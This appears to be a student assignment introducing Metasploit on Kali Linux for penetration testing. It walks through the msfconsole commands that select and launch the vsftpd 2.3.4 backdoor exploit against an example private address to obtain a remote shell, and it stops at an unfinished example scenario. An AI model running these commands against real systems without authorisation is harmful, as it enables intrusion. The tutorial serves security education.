 Assignment: Pentesting

1) How to use Metasploit on Linux for Penetration Testing

Metasploit is one of the most powerful penetration testing frameworks used by security professionals to identify vulnerabilities in systems, networks, and applications. It provides exploits, payloads, and auxiliary modules that help testers simulate real cyber-attacks in a controlled environment.

Metasploit is commonly used on Kali Linux, which already comes with the framework pre-installed.

Step 1: Start Metasploit Framework

Open the terminal in Kali Linux and start Metasploit using the command:

msfconsole

Step 2: Search for an Exploit

Metasploit contains thousands of exploits. You can search for a vulnerability using:

search vsftpd

Example exploit: exploit/unix/ftp/vsftpd_234_backdoor

Step 3: Select the Exploit

use exploit/unix/ftp/vsftpd_234_backdoor

Step 4: Set Target Parameters

set RHOSTS 192.168.1.10

show options

Step 5: Execute the Exploit

exploit

If the vulnerability exists, Metasploit opens a remote shell session on the target system.

Example Scenario